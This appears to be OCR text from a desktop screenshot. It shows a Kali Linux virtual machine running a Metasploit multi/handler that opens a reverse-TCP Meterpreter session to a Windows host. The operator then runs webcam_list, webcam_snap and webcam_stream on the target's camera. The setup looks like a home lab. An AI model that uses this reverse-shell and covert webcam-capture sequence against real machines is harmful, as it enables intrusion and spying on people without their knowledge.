 shop related
animals
METERPRET...
COMMANDS
DB Browser
(SQLite)
BILLS
PSUP - R20
WIRESHARK
TOOL
cards.xlsx
PYTHON
GAMES
5 Lakh
Subscriber...
danger3.exe
ULTRA hd
logo.jpg
PROPERTY
LOAN DOC...
AARADHYA
PICS 19.1...
Recycle Bin
idoo Video
Editor Pr...
BOOTCAMP
FB_IMG_16...
ABHIRAM....
2023
CALENDAR
Marks.xlsx
v.txt
SKU - IGNITE
4.0 Letter.d...
SERIALS FOR
SPLITTER A...
DATA
STRUCTUR...
PROTOCOLS
IN NETWO...
Sundee
A char
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Windows XP
kali-linux-202
Home
kali-linux-2022.3-vmware-...
1 2 3 4
8:59
kali@kali: ~
File Actions Edit View Help
28
lhost ⇒ 192.168.71.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.71.128:44
44
[*] Sending stage (175686 bytes) to 192.168.71.1
[*] Meterpreter session 1 opened (192.168.71.128:444
4 → 192.168.71.1:56395) at 2022-12-22 08:57:50 -050
0
meterpreter > webcam_list
1: HP Wide Vision HD Camera
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/PJycHRmb.jpeg
meterpreter >
###!!! [Parent][RunMessage] Error: Channel closing: too l
ate to send/recv, messages will be lost
Interrupt: use the 'exit' command to quit
meterpreter > webcam_stream
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
23°C
Mostly clear
ENG
IN
19:29
22-12-2022
26